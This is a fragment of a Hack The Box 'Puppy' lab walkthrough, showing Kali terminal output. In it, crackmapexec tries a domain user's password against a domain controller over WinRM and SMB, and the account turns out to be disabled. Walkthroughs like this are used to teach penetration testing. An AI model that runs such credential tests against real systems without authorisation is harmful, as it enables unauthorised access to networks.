 ┌──(kali㉿kali)-[~/htb-labs/Puppy]
└─$ crackmapexec winrm IP -u adam.silver -p 'MyP0ss123!'
SMB         IP              5985   DC               [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HT
B)
HTTP        IP              5985   DC               [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved
to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from cryptography.hazmat.primitives.ci
phers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   DC               [-] PUPPY.HTB\adam.silver:MyP0ss123!
┌──(kali㉿kali)-[~/htb-labs/Puppy]
└─$ crackmapexec smb IP -u adam.silver -p 'MyP0ss123!'
SMB         IP              445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPP
Y.HTB) (signing:True) (SMBv1:False)
SMB         IP              445    DC               [-] PUPPY.HTB\adam.silver:MyP0ss123! STATUS_ACCOUNT_DISABLED